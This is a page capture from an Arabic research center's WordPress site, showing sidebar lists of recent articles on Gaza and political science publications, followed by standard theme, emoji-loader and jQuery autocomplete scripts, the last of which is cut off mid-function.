					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2499">طوفان الأقصى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3
body_size: 7593
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var 